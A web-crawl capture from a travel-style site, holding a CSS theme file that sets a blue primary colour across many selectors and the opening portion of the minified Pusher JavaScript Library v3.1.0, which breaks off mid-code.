    .u-slick--pagination-interactive .slick-center .u-slick--pagination-interactive__title,
    .link__icon,
    .text-primary-max-wd,
    .card-title.text-dark:hover,
    .pagination-v2-arrow-color,
    .list-tab .list-link:hover i, .list-tab .list-link:hover span,
    .list-tab .list-link:active i, .list-tab .list-link:active span,
    .u-cubeportfolio .u-cubeportfolio__item.cbp-filter-item-active,
    .u-datatable__thead-icon:hover,
    .u-datepicker .flatpickr-day:focus, .u-datepicker .flatpickr-day:hover,
    .u-datepicker .flatpickr-day.selected,
    .u-datepicker .flatpickr-day.selected:focus.prevMonthDay, .u-datepicker .flatpickr-day.selected:focus.nextMonthDay,
    .u-datepicker .flatpickr-day.selected:hover.prevMonthDay, .u-datepicker .flatpickr-day.selected:hover.nextMonthDay,
    .u-fileuploader-input__icon,
    .u-summernote-editor .note-btn:focus, .u-summernote-editor .note-btn:hover,
    .bravo_wrap #header.js-header-fix-moment .bravo-more-menu, .bravo_wrap #header.header-white .bravo-more-menu,
    .bravo_wrap #header.js-header-fix-moment .bravo_header ul li:hover > a, .bravo_wrap #header.header-white .bravo_header ul li:hover > a,
    .bravo_wrap #header.js-header-fix-moment .bravo_header ul li:hover > .fa, .bravo_wrap #header.header-white .bravo_header ul li:hover > .fa,
    .u-header--bg-transparent.js-header-fix-moment .u-header__navbar-brand-on-scroll .u-header__navbar-brand-text
    {
        color: #5191FA!important;
    }

    @media (max-width: 576px){
        .u-header--sub-menu-dark-bg-sm .u-header__sub-menu-nav-link:hover
        {
            color: #5191FA!important;
        }
    }

    @media (min-width: 576px){
        .u-header--dark-nav-links-sm:not(.bg-dark) .u-header__nav-item:hover .u-header__nav-link
        {
            color: #5191FA!important;
        }
    }

    @media (max-width: 768px){
        .u-header--sub-menu-dark-bg-md .u-header__sub-menu-nav-link:hover
        {
            color: #5191FA!important;
        }
    }

    @media (min-width: 768px){
        .u-header--dark-nav-links-md:not(.bg-dark) .u-header__nav-item:hover .u-header__nav-link
        {
            color: #5191FA!important;
        }
    }

    @media (max-width: 992px){
        .u-header--sub-menu-dark-bg-lg .u-header__sub-menu-nav-link:hover
        {
            color: #5191FA!important;
        }
    }

    @media (min-width: 992px){
        .u-header--dark-nav-links-lg:not(.bg-dark) .u-header__nav-item:hover .u-header__nav-link
        {
            color: #5191FA!important;
        }
    }

    @media (max-width: 1200px){
        .u-header--sub-menu-dark-bg-xl .u-header__sub-menu-nav-link:hover
        {
            color: #5191FA!important;
        }
    }

    @media (min-width: 1200px){
        .u-header--dark-nav-links-xl:not(.bg-dark) .u-header__nav-item:hover .u-header__nav-link
        {
            color: #5191FA!important;
        }
    }

    @media (max-width: 1480px){
        .u-header--sub-menu-dark-bg-wd .u-header__sub-menu-nav-link:hover
        {
            color: #5191FA!important;
        }
    }

    @media (min-width: 1480px){
        .u-header--dark-nav-links-wd:not(.bg-dark) .u-header__nav-item:hover .u-header__nav-link
        {
            color: #5191FA!important;
        }
    }

    @media (max-width: 1199.98px) {
        .u-header--bg-transparent.u-scrolled .scroll-icon i,
        .navbar-expand-xl .u-header__banner-caption:hover, .navbar-expand-xl .u-header__banner-caption:focus
        {
            color: #5191FA!important;
        }
    }

    @media (max-width: 575.98px) {
        .text-primary-max {
            color: #5191FA!important;
        }
    }
    @media (max-width: 767.98px) {
        .text-primary-max-sm {
            color: #5191FA!important;
        }
    }
    @media (max-width: 991.98px) {
        .text-primary-max-md {
            color: #5191FA!important;
        }
    }
    @media (max-width: 1199.98px) {
        .text-primary-max-lg {
            color: #5191FA!important;
        }
    }
    @media (max-width: 1479.98px) {
        .text-primary-max-xl {
            color: #5191FA!important;
        }
    }

    .btn-primary, .u-header.js-header-fix-moment .u-header__last-item-btn .btn[class*=-white],
    .btn-primary.disabled, .u-header.js-header-fix-moment .u-header__last-item-btn .disabled.btn[class*=-white], .btn-primary:disabled, .u-header.js-header-fix-moment .u-header__last-item-btn .btn:disabled[class*=-white],
    .btn-blue-1,
    .btn-blue-1.disabled, .btn-blue-1:disabled,
    .btn-outline-primary,
    .btn-outline-primary:hover,
    .btn-outline-primary:not(:disabled):not(.disabled):active,
    .btn-outline-primary:not(:disabled):not(.disabled).active,
    .show > .btn-outline-primary.dropdown-toggle,
    .btn-outline-blue-1:hover,
    .btn-outline-blue-1:not(:disabled):not(.disabled):active,
    .btn-outline-blue-1:not(:disabled):not(.disabled).active,
    .show > .btn-outline-blue-1.dropdown-toggle,
    .custom-control-input:checked ~ .custom-control-label:before,
    .custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label:before,
    .nav-pills .nav-link.active,
    .nav-pills .show > .nav-link,
    .page-item.active .page-link,
    .badge-primary,
    .badge-blue-1,
    .progress-bar,
    .list-group-item.active,
    .tooltip-inner,
    .bg-primary,
    .bg-blue-1,
    .custom-social-share a:hover,
    .u-avatar-image:hover .u-avatar-image-overlay,
    .badge-outline-primary,
    .badge-outline-blue-1,
    .btn-primary:not(label.btn),
    .u-header.js-header-fix-moment .u-header__last-item-btn .btn:not(label.btn)[class*=-white],
    .btn-primary:not(label.btn):not([href]):not(:disabled):not(.disabled),
    .u-header.js-header-fix-moment .u-header__last-item-btn .btn:not(label.btn):not([href]):not(:disabled):not(.disabled)[class*=-white],
    .btn-primary:not([href]),
    .u-header.js-header-fix-moment .u-header__last-item-btn .btn:not([href])[class*=-white],
    .btn-primary:not([href]):not([href]):not(:disabled):not(.disabled),
    .u-header.js-header-fix-moment .u-header__last-item-btn .btn:not([href]):not([href]):not(:disabled):not(.disabled)[class*=-white],
    .btn-primary:hover, .u-header.js-header-fix-moment .u-header__last-item-btn .btn:hover[class*=-white],
    .btn-blue-1:not(label.btn),
    .btn-blue-1:not([href]),
    .btn-blue-1:not(label.btn):not([href]):not(:disabled):not(.disabled), .btn-blue-1:not([href]):not([href]):not(:disabled):not(.disabled),
    .btn-blue-1:hover,
    .btn-custom-toggle-primary:not(:disabled):not(.disabled):active, .btn-custom-toggle-primary:not(:disabled):not(.disabled).active, .btn-custom-toggle-primary:not(:disabled):not(.disabled):active, .btn-custom-toggle-primary:not(:disabled):not(.disabled).active,
    .btn-soft-primary[href]:hover, .btn-soft-primary[href]:focus, .btn-soft-primary[href]:active, .btn-soft-primary[href].active,
    .btn-soft-primary[type]:hover, .btn-soft-primary[type]:focus, .btn-soft-primary[type]:active, .btn-soft-primary[type].active,
    .btn-soft-primary[href]:not(:disabled):not(.disabled):active, .btn-soft-primary[href]:not(:disabled):not(.disabled).active,
    .show > .btn-soft-primary[href].dropdown-toggle,
    .btn-soft-primary[type]:not(:disabled):not(.disabled):active, .btn-soft-primary[type]:not(:disabled):not(.disabled).active,
    .show > .btn-soft-primary[type].dropdown-toggle,
    .btn-soft-blue-1[href]:hover, .btn-soft-blue-1[href]:focus, .btn-soft-blue-1[href]:active, .btn-soft-blue-1[href].active,
    .btn-soft-blue-1[type]:hover, .btn-soft-blue-1[type]:focus, .btn-soft-blue-1[type]:active, .btn-soft-blue-1[type].active,
    .btn-soft-blue-1[href]:not(:disabled):not(.disabled):active, .btn-soft-blue-1[href]:not(:disabled):not(.disabled).active,
    .show > .btn-soft-blue-1[href].dropdown-toggle,
    .btn-soft-blue-1[type]:not(:disabled):not(.disabled):active, .btn-soft-blue-1[type]:not(:disabled):not(.disabled).active,
    .show > .btn-soft-blue-1[type].dropdown-toggle,
    .btn-social:hover,
    .btn-social-dark:hover,
    .u-range-slider .irs-bar,
    .u-range-slider .irs-bar-edge,
    .u-go-to,
    .u-hamburger:hover .u-hamburger__inner,
    .u-hamburger:hover .u-hamburger__inner:before, .u-hamburger:hover .u-hamburger__inner:after,
    .u-hamburger--primary .u-hamburger__inner,
    .u-hamburger--primary .u-hamburger__inner:before, .u-hamburger--primary .u-hamburger__inner:after,
    .u-hamburger--primary:hover .u-hamburger__inner,
    .u-hamburger--primary:hover .u-hamburger__inner:before, .u-hamburger--primary:hover .u-hamburger__inner:after,
    .js-header-fix-moment .u-hamburger--white:hover .u-hamburger__inner,
    .js-header-fix-moment .u-hamburger--white:hover .u-hamburger__inner:before, .js-header-fix-moment .u-hamburger--white:hover .u-hamburger__inner:after,
    .u-media-player:hover .u-media-player__icon--primary, .u-media-player:focus .u-media-player__icon--primary,
    .u-media-viewer__icon,
    .list-pagination .page-item .page-link:hover,
    .list-pagination-1 .page-item .page-link:hover,
    .custom-pagination .page-link:hover,
    .tab-nav-rounded .nav-link.active .icon:before,
    .tab-nav-square .nav-link.active,
    .tab-nav-1-rounded .nav-link.active .icon:before,
    .tab-nav-1-square .nav-link.active,
    .tab-nav-1-inner .nav-link.active,
    .nav-icon .nav-item.active .nav-icon-action,
    .u-slick__arrow:hover,
    .u-slick__arrow-classic:hover,
    .gradient-overlay:after,
    .gradient-overlay-half-bg-blue-light:before,
    .section-title:after,
    .text-hover-primary:hover,
    .u-datepicker .flatpickr-months,
    .u-datepicker .flatpickr-day.today,
    .u-datepicker .flatpickr-day.selected.startRange, .u-datepicker .flatpickr-day.selected.endRange
    {
        background-color: #5191FA!important;
    }

    .btn-primary, .u-header.js-header-fix-moment .u-header__last-item-btn .btn[class*=-white],
    .btn-primary.disabled, .u-header.js-header-fix-moment .u-header__last-item-btn .disabled.btn[class*=-white], .btn-primary:disabled, .u-header.js-header-fix-moment .u-header__last-item-btn .btn:disabled[class*=-white]
    .btn-blue-1,
    .btn-blue-1.disabled, .btn-blue-1:disabled,
    .btn-outline-primary,
    .btn-outline-primary:hover,
    .btn-outline-primary:not(:disabled):not(.disabled):active,
    .btn-outline-primary:not(:disabled):not(.disabled).active,
    .show > .btn-outline-primary.dropdown-toggle,
    .btn-outline-blue-1,
    .btn-outline-blue-1:hover,
    .btn-outline-blue-1:not(:disabled):not(.disabled):active,
    .btn-outline-blue-1:not(:disabled):not(.disabled).active,
    .show > .btn-outline-blue-1.dropdown-toggle,
    .custom-control-input:checked ~ .custom-control-label:before,
    .custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label:before,
    .page-item.active .page-link,
    .list-group-item.active,
    .border-primary,
    .border-blue-1,
    .custom-social-share a:hover,
    .btn-primary:not(label.btn),
    .u-header.js-header-fix-moment .u-header__last-item-btn .btn:not(label.btn)[class*=-white],
    .btn-primary:not(label.btn):not([href]):not(:disabled):not(.disabled),
    .u-header.js-header-fix-moment .u-header__last-item-btn .btn:not(label.btn):not([href]):not(:disabled):not(.disabled)[class*=-white],
    .btn-primary:not([href]),
    .u-header.js-header-fix-moment .u-header__last-item-btn .btn:not([href])[class*=-white],
    .btn-primary:not([href]):not([href]):not(:disabled):not(.disabled),
    .u-header.js-header-fix-moment .u-header__last-item-btn .btn:not([href]):not([href]):not(:disabled):not(.disabled)[class*=-white],
    .btn-primary:hover, .u-header.js-header-fix-moment .u-header__last-item-btn .btn:hover[class*=-white],
    .btn-blue-1:not(label.btn),
    .btn-blue-1:not([href]),
    .btn-blue-1:not(label.btn):not([href]):not(:disabled):not(.disabled), .btn-blue-1:not([href]):not([href]):not(:disabled):not(.disabled),
    .btn-blue-1:hover,
    .btn-custom-toggle-primary:hover,
    .btn-custom-toggle-primary:not(:disabled):not(.disabled):active, .btn-custom-toggle-primary:not(:disabled):not(.disabled).active, .btn-custom-toggle-primary:not(:disabled):not(.disabled):active, .btn-custom-toggle-primary:not(:disabled):not(.disabled).active,
    .btn-social:hover,
    .btn-social-dark:hover,
    .checkbox-outline__input:checked ~ .checkbox-outline__label,
    .nav-choose .nav-link.active,
    .tab-nav-rounded .nav-link.active .icon:before,
    .tab-nav-1-rounded .nav-link.active .icon:before,
    .tab-nav-1-inner .nav-link.active,
    .u-slick-bordered-primary .slick-current .card,
    .u-slick__pagination li.slick-active span,
    .u-datepicker .flatpickr-day.selected
    {
        border-color: #5191FA!important;
    }

    .bs-tooltip-top .arrow:before,
    .bs-tooltip-auto[x-placement^=top] .arrow:before,
    .navbar-expand .u-header__navbar-nav .u-header__sub-menu,
    .navbar-expand-sm .u-header__navbar-nav .u-header__sub-menu,
    .navbar-expand-md .u-header__navbar-nav .u-header__sub-menu,
    .navbar-expand-lg .u-header__navbar-nav .u-header__sub-menu,
    .navbar-expand-xl .u-header__navbar-nav .u-header__sub-menu,
    .navbar-expand-wd .u-header__navbar-nav .u-header__sub-menu
    {
        border-top-color: #5191FA!important;
    }

    .bs-tooltip-right .arrow:before,
    .bs-tooltip-auto[x-placement^=right] .arrow:before
    {
        border-right-color: #5191FA;
    }

    .bs-tooltip-bottom .arrow:before,
    .bs-tooltip-auto[x-placement^=bottom] .arrow:before,
    .dropdown-custom .dropdown-nav-link.active,
    .nav-classic .nav-link.active
    {
        border-bottom-color: #5191FA;
    }

    .bs-tooltip-left .arrow:before,
    .bs-tooltip-auto[x-placement^=left] .arrow:before,
    .navbar-expand .u-header__sub-menu:not(.u-header__promo),
    .navbar-expand-sm .u-header__sub-menu:not(.u-header__promo),
    .navbar-expand-md .u-header__sub-menu:not(.u-header__promo),
    .navbar-expand-lg .u-header__sub-menu:not(.u-header__promo),
    .navbar-expand-xl .u-header__sub-menu:not(.u-header__promo),
    .navbar-expand-wd .u-header__sub-menu:not(.u-header__promo),
    .u-header-collapse__submenu .u-header-collapse__nav-list,
    .u-header-collapse__submenu-list,
    .custom-dropdown .dropdown-toggle-collapse[aria-expanded=true],
    .tab-nav-list .nav-link.active,
    .tab-nav-list .nav-link.active i, .tab-nav-list .nav-link.active span,
    .tab-nav-1-list .nav-link.active,
    .list-tab .list-link:active
    {
        border-left-color: #5191FA;
    }

    .u-slick-bordered-primary .slick-current .card .testimonial-quote text, .u-slick-bordered-primary .slick-current .card .testimonial-quote path,
    .fill-primary
    {
        fill: #5191FA
    }

    .stop-color-primary
    {
        stop-color: #5191FA!important;
    }

    .stroke-primary {
        stroke: #5191FA!important;
    }

    .phpdebugbar {
    display:none;
}
    


--- FILE ---
content_type: text/javascript
request_url: https://goldenflyventure.com/libs/pusher.min.js
body_size: 16270
content:
/*!
 * Pusher JavaScript Library v3.1.0
 * http://pusher.com/
 *
 * Copyright 2016, Pusher
 * Released under the MIT licence.
 */
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.Pusher=e():t.Pusher=e()}(this,function(){return function(t){function e(i){if(n[i])return n[i].exports;var o=n[i]={exports:{},id:i,loaded:!1};return t[i].call(o.exports,o,o.exports,e),o.loaded=!0,o.exports}var n={};return e.m=t,e.c=n,e.p="",e(0)}([function(t,e,n){"use strict";var i=n(1);t.exports=i["default"]},function(t,e,n){"use strict";function i(t){if(null===t||void 0===t)throw"You must pass your app key when you instantiate Pusher."}var o=n(2),r=n(9),s=n(23),a=n(38),c=n(39),u=n(40),l=n(12),h=n(5),f=n(62),p=n(8),d=n(42),y=function(){function t(e,n){var l=this;i(e),n=n||{},this.key=e,this.config=r.extend(f.getGlobalConfig(),n.cluster?f.getClusterConfig(n.cluster):{},n),this.channels=d["default"].createChannels(),this.global_emitter=new s["default"],this.sessionID=Math.floor(1e9*Math.random()),this.timeline=new a["default"](this.key,this.sessionID,{cluster:this.config.cluster,features:t.getClientFeatures(),params:this.config.timelineParams||{},limit:50,level:c["default"].INFO,version:h["default"].VERSION}),this.config.disableStats||(this.timelineSender=d["default"].createTimelineSender(this.timeline,{host:this.config.statsHost,path:"/timeline/v2/"+o["default"].TimelineTransport.name}));var y=function(t){var e=r.extend({},l.config,t);return u.build(o["default"].getDefaultStrategy(e),e)};this.connection=d["default"].createConnectionManager(this.key,r.extend({getStrategy:y,timeline:this.timeline,activityTimeout:this.config.activity_timeout,pongTimeout:this.config.pong_timeout,unavailableTimeout:this.config.unavailable_timeout},this.config,{encrypted:this.isEncrypted()})),this.connection.bind("connected",function(){l.subscribeAll(),l.timelineSender&&l.timelineSender.send(l.connection.isEncrypted())}),this.connection.bind("message",function(t){var e=0===t.event.indexOf("pusher_internal:");if(t.channel){var n=l.channel(t.channel);n&&n.handleEvent(t.event,t.data)}e||l.global_emitter.emit(t.event,t.data)}),this.connection.bind("disconnected",function(){l.channels.disconnect()}),this.connection.bind("error",function(t){p["default"].warn("Error",t)}),t.instances.push(this),this.timeline.info({instances:t.instances.length}),t.isReady&&this.connect()}return t.ready=function(){t.isReady=!0;for(var e=0,n=t.instances.length;n>e;e++)t.instances[e].connect()},t.log=function(e){var n=Function("return this")();t.logToConsole&&n.console&&n.console.log&&n.console.log(e)},t.getClientFeatures=function(){return r.keys(r.filterObject({ws:o["default"].Transports.ws},function(t){return t.isSupported({})}))},t.prototype.channel=function(t){return this.channels.find(t)},t.prototype.allChannels=function(){return this.channels.all()},t.prototype.connect=function(){if(this.connection.connect(),this.timelineSender&&!this.timelineSenderTimer){var t=this.connection.isEncrypted(),e=this.timelineSender;this.timelineSenderTimer=new l.PeriodicTimer(6e4,function(){e.send(t)})}},t.prototype.disconnect=function(){this.connection.disconnect(),this.timelineSenderTimer&&(this.timelineSenderTimer.ensureAborted(),this.timelineSenderTimer=null)},t.prototype.bind=function(t,e){return this.global_emitter.bind(t,e),this},t.prototype.bind_all=function(t){return this.global_emitter.bind_all(t),this},t.prototype.subscribeAll=function(){var t;for(t in this.channels.channels)this.channels.channels.hasOwnProperty(t)&&this.subscribe(t)},t.prototype.subscribe=function(t){var e=this.channels.add(t,this);return"connected"===this.connection.state&&e.subscribe(),e},t.prototype.unsubscribe=function(t){var e=this.channels.remove(t);e&&"connected"===this.connection.state&&e.unsubscribe()},t.prototype.send_event=function(t,e,n){return this.connection.send_event(t,e,n)},t.prototype.isEncrypted=function(){return"https:"===o["default"].getProtocol()?!0:Boolean(this.config.encrypted)},t.instances=[],t.isReady=!1,t.logToConsole=!1,t.Runtime=o["default"],t.ScriptReceivers=o["default"].ScriptReceivers,t.DependenciesReceivers=o["default"].DependenciesReceivers,t.auth_callbacks=o["default"].auth_callbacks,t}();e.__esModule=!0,e["default"]=y,o["default"].setup(y)},function(t,e,n){"use strict";var i=n(3),o=n(7),r=n(14),s=n(15),a=n(16),c=n(4),u=n(17),l=n(18),h=n(25),f=n(26),p=n(27),d=n(28),y={nextAuthCallbackID:1,auth_callbacks:{},ScriptReceivers:c.ScriptReceivers,DependenciesReceivers:i.DependenciesReceivers,getDefaultStrategy:f["default"],Transports:l["default"],transportConnectionInitializer:p["default"],HTTPFactory:d["default"],TimelineTransport:u["default"],getXHRAPI:function(){return window.XMLHttpRequest},getWebSocketAPI:function(){return window.WebSocket||window.MozWebSocket},setup:function(t){var e=this;window.Pusher=t;var n=function(){e.onDocumentBody(t.ready)};window.JSON?n():i.Dependencies.load("json2",{},n)},getDocument:function(){return document},getProtocol:function(){return this.getDocument().location.protocol},getGlobal:function(){return window},getAuthorizers:function(){return{ajax:o["default"],jsonp:r["default"]}},onDocumentBody:function(t){var e=this;document.body?t():setTimeout(function(){e.onDocumentBody(t)},0)},createJSONPRequest:function(t,e){return new a["default"](t,e)},createScriptRequest:function(t){return new s["default"](t)},getLocalStorage:function(){try{return window.localStorage}catch(t){return}},createXHR:function(){return this.getXHRAPI()?this.createXMLHttpRequest():this.createMicrosoftXHR()},createXMLHttpRequest:function(){var t=this.getXHRAPI();return new t},createMicrosoftXHR:function(){return new ActiveXObject("Microsoft.XMLHTTP")},getNetwork:function(){return h.Network},createWebSocket:function(t){var e=this.getWebSocketAPI();return new e(t)},createSocketRequest:function(t,e){if(this.isXHRSupported())return this.HTTPFactory.createXHR(t,e);if(this.isXDRSupported(0===e.indexOf("https:")))return this.HTTPFactory.createXDR(t,e);throw"Cross-origin HTTP requests are not supported"},isXHRSupported:function(){var t=this.getXHRAPI();return Boolean(t)&&void 0!==(new t).withCredentials},isXDRSupported:function(t){var e=t?"https:":"http:",n=this.getProtocol();return Boolean(window.XDomainRequest)&&n===e},addUnloadListener:function(t){void 0!==window.addEventListener?window.addEventListener("unload",t,!1):void 0!==window.attachEvent&&window.attachEvent("onunload",t)},removeUnloadListener:function(t){void 0!==window.addEventListener?window.removeEventListener("unload",t,!1):void 0!==window.detachEvent&&window.detachEvent("onunload",t)}};e.__esModule=!0,e["default"]=y},function(t,e,n){"use strict";var i=n(4),o=n(5),r=n(6);e.DependenciesReceivers=new i.ScriptReceiverFactory("_pusher_dependencies","Pusher.DependenciesReceivers"),e.Dependencies=new r["default"]({cdn_http:o["default"].cdn_http,cdn_https:o["default"].cdn_https,version:o["default"].VERSION,suffix:o["default"].dependency_suffix,receivers:e.DependenciesReceivers})},function(t,e){"use strict";var n=function(){function t(t,e){this.lastId=0,this.prefix=t,this.name=e}return t.prototype.create=function(t){this.lastId++;var e=this.lastId,n=this.prefix+e,i=this.name+"["+e+"]",o=!1,r=function(){o||(t.apply(null,arguments),o=!0)};return this[e]=r,{number:e,id:n,name:i,callback:r}},t.prototype.remove=function(t){delete this[t.number]},t}();e.ScriptReceiverFactory=n,e.ScriptReceivers=new n("_pusher_script_","Pusher.ScriptReceivers")},function(t,e){"use strict";var n={VERSION:"3.1.0",PROTOCOL:7,host:"ws.pusherapp.com",ws_port:80,wss_port:443,sockjs_host:"sockjs.pusher.com",sockjs_http_port:80,sockjs_https_port:443,sockjs_path:"/pusher",stats_host:"stats.pusher.com",channel_auth_endpoint:"/pusher/auth",channel_auth_transport:"ajax",activity_timeout:12e4,pong_timeout:3e4,unavailable_timeout:1e4,cdn_http:"http://js.pusher.com",cdn_https:"https://js.pusher.com",dependency_suffix:".min"};e.__esModule=!0,e["default"]=n},function(t,e,n){"use strict";var i=n(4),o=n(2),r=function(){function t(t){this.options=t,this.receivers=t.receivers||i.ScriptReceivers,this.loading={}}return t.prototype.load=function(t,e,n){var i=this;if(i.loading[t]&&i.loading[t].length>0)i.loading[t].push(n);else{i.loading[t]=[n];var r=o["default"].createScriptRequest(i.getPath(t,e)),s=i.receivers.create(function(e){if(i.receivers.remove(s),i.loading[t]){var n=i.loading[t];delete i.loading[t];for(var o=function(t){t||r.cleanup()},a=0;a<n.length;a++)n[a](e,o)}});r.send(s)}},t.prototype.getRoot=function(t){var e,n=o["default"].getDocument().location.protocol;return e=t&&t.encrypted||"https:"===n?this.options.cdn_https:this.options.cdn_http,e.replace(/\/*$/,"")+"/"+this.options.version},t.prototype.getPath=function(t,e){return this.getRoot(e)+"/"+t+this.options.suffix+".js"},t}();e.__esModule=!0,e["default"]=r},function(t,e,n){"use strict";var i=n(8),o=n(2),r=function(t,e,n){var r,s=this;r=o["default"].createXHR(),r.open("POST",s.options.authEndpoint,!0),r.setRequestHeader("Content-Type","application/x-www-form-urlencoded");for(var a in this.authOptions.headers)r.setRequestHeader(a,this.authOptions.headers[a]);return r.onreadystatechange=function(){if(4===r.readyState)if(200===r.status){var t,e=!1;try{t=JSON.parse(r.responseText),e=!0}catch(o){n(!0,"JSON returned from webapp was invalid, yet status code was 200. Data was: "+r.responseText)}e&&n(!1,t)}else i["default"].warn("Couldn't get auth info from your webapp",r.status),n(!0,r.status)},r.send(this.composeQuery(e)),r};e.__esModule=!0,e["default"]=r},function(t,e,n){"use strict";var i=n(9),o=n(1),r={debug:function(){for(var t=[],e=0;e<arguments.length;e++)t[e-0]=arguments[e];o["default"].log&&o["default"].log(i.stringify.apply(this,arguments))},warn:function(){for(var t=[],e=0;e<arguments.length;e++)t[e-0]=arguments[e];var n=i.stringify.apply(this,arguments),r=Function("return this")();r.console&&(r.console.warn?r.console.warn(n):r.console.log&&r.console.log(n)),o["default"].log&&o["default"].log(n)}};e.__esModule=!0,e["default"]=r},function(t,e,n){"use strict";function i(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];for(var o=0;o<e.length;o++){var r=e[o];for(var s in r)r[s]&&r[s].constructor&&r[s].constructor===Object?t[s]=i(t[s]||{},r[s]):t[s]=r[s]}return t}function o(){for(var t=["Pusher"],e=0;e<arguments.length;e++)"string"==typeof arguments[e]?t.push(arguments[e]):t.push(JSON.stringify(arguments[e]));return t.join(" : ")}function r(t,e){var n=Array.prototype.indexOf;if(null===t)return-1;if(n&&t.indexOf===n)return t.indexOf(e);for(var i=0,o=t.length;o>i;i++)if(t[i]===e)return i;return-1}function s(t,e){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&e(t[n],n,t)}function a(t){var e=[];return s(t,function(t,n){e.push(n)}),e}function c(t){var e=[];return s(t,function(t){e.push(t)}),e}function u(t,e,n){for(var i=0;i<t.length;i++)e.call(n||w,t[i],i,t)}function l(t,e){for(var n=[],i=0;i<t.length;i++)n.push(e(t[i],i,t,n));return n}function h(t,e){var n={};return s(t,function(t,i){n[i]=e(t)}),n}function f(t,e){e=e||function(t){return!!t};for(var n=[],i=0;i<t.length;i++)e(t[i],i,t,n)&&n.push(t[i]);return n}function p(t,e){var n={};return s(t,function(i,o){(e&&e(i,o,t,n)||Boolean(i))&&(n[o]=i)}),n}function d(t){var e=[];return s(t,function(t,n){e.push([n,t])}),e}function y(t,e){for(var n=0;n<t.length;n++)if(e(t[n],n,t))return!0;return!1}function m(t,e){for(var n=0;n<t.length;n++)if(!e(t[n],n,t))return!1;return!0}function v(t){return h(t,function(t){return"object"==typeof t&&(t=JSON.stringify(t)),encodeURIComponent(b["default"](t.toString()))})}function g(t){var e=p(t,function(t){return void 0!==t}),n=l(d(v(e)),k["default"].method("join","=")).join("&");return n}function _(t){var e=[],n=JSON.stringify(t,function(t,n){if("object"==typeof n&&null!==n){if(-1!==e.indexOf(n))return;e.push(n)}return n});return e=null,n}var b=n(10),k=n(11),w=Function("return this")();e.extend=i,e.stringify=o,e.arrayIndexOf=r,e.objectApply=s,e.keys=a,e.values=c,e.apply=u,e.map=l,e.mapObject=h,e.filter=f,e.filterObject=p,e.flatten=d,e.any=y,e.all=m,e.encodeParamsObject=v,e.buildQueryString=g,e.safeJSONStringify=_},function(t,e){"use strict";function n(t){return f(l(t))}var i=Function("return this")();e.__esModule=!0,e["default"]=n;for(var o=String.fromCharCode,r="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",s={},a=0,c=r.length;c>a;a++)s[r.charAt(a)]=a;var u=function(t){var e=t.charCodeAt(0);return 128>e?t:2048>e?o(192|e>>>6)+o(128|63&e):o(224|e>>>12&15)+o(128|e>>>6&63)+o(128|63&e)},l=function(t){return t.replace(/[^\x00-\x7F]/g,u)},h=function(t){var e=[0,2,1][t.length%3],n=t.charCodeAt(0)<<16|(t.length>1?t.charCodeAt(1):0)<<8|(t.length>2?t.charCodeAt(2):0),i=[r.charAt(n>>>18),r.charAt(n>>>12&63),e>=2?"=":r.charAt(n>>>6&63),e>=1?"=":r.charAt(63&n)];return i.join("")},f=i.btoa||function(t){return t.replace(/[\s\S]{1,3}/g,h)}},function(t,e,n){"use strict";var i=n(12),o={getGlobal:function(){return Function("return this")()},now:function(){return Date.now?Date.now():(new Date).valueOf()},defer:function(t){return new i.OneOffTimer(0,t)},method:function(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];var i=Array.prototype.slice.call(arguments,1);return function(e){return e[t].apply(e,i.concat(arguments))}}};e.__esModule=!0,e["default"]=o},function(t,e,n){"use strict";function i(t){a.clearTimeout(t)}function o(t){a.clearInterval(t)}var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var i in e)e.hasOwnProperty(i)&&(t[i]=e[i]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},s=n(13),a=Function("return this")(),c=function(t){function e(e,n){t.call(this,setTimeout,i,e,function(t){return n(),null})}return r(e,t),e}(s["default"]);e.OneOffTimer=c;var u=function(t){function e(e,n){t.call(this,setInterval,o,e,function(t){return n(),t})}return r(e,t),e}(s["default"]);e.PeriodicTimer=u},function(t,e){"use strict";var n=function(){function t(t,e,n,i){var o=this;this.clear=e,this.timer=t(function(){o.timer&&(o.timer=i(o.timer))},n)}return t.prototype.isRunning=function(){return null!==this.timer},t.prototype.ensureAborted=function(){this.timer&&(this.clear(this.timer),this.timer=null)},t}();e.__esModule=!0,e["default"]=n},function(t,e,n){"use strict";var i=n(8),o=function(t,e,n){void 0!==this.authOptions.headers&&i["default"].warn("Warn","To send headers with the auth request, you must use AJAX, rather than JSONP.");var o=t.nextAuthCallbackID.toString();t.nextAuthCallbackID++;var r=t.getDocument(),s=r.createElement("script");t.auth_callbacks[o]=function(t){n(!1,t)};var a="Pusher.auth_callbacks['"+o+"']";s.src=this.options.authEndpoint+"?callback="+encodeURIComponent(a)+"&"+this.composeQuery(e);var c=r.getElementsByTagName("head")[0]||r.documentElement;c.insertBefore(s,c.firstChild)};e.__esModule=!0,e["default"]=o},function(t,e){"use strict";var n=function(){function t(t){this.src=t}return t.prototype.send=function(t){var e=this,n="Error loading "+e.src;e.script=document.createElement("script"),e.script.id=t.id,e.script.src=e.src,e.script.type="text/javascript",e.script.charset="UTF-8",e.script.addEventListener?(e.script.onerror=function(){t.callback(n)},e.script.onload=function(){t.callback(null)}):e.script.onreadystatechange=function(){("loaded"===e.script.readyState||"complete"===e.script.readyState)&&t.callback(null)},void 0===e.script.async&&document.attachEvent&&/opera/i.test(navigator.userAgent)?(e.errorScript=document.createElement("script"),e.errorScript.id=t.id+"_error",e.errorScript.text=t.name+"('"+n+"');",e.script.async=e.errorScript.async=!1):e.script.async=!0;var i=document.getElementsByTagName("head")[0];i.insertBefore(e.script,i.firstChild),e.errorScript&&i.insertBefore(e.errorScript,e.script.nextSibling)},t.prototype.cleanup=function(){this.script&&(this.script.onload=this.script.onerror=null,this.script.onreadystatechange=null),this.script&&this.script.parentNode&&this.script.parentNode.removeChild(this.script),this.errorScript&&this.errorScript.parentNode&&this.errorScript.parentNode.removeChild(this.errorScript),this.script=null,this.errorScript=null},t}();e.__esModule=!0,e["default"]=n},function(t,e,n){"use strict";var i=n(9),o=n(2),r=function(){function 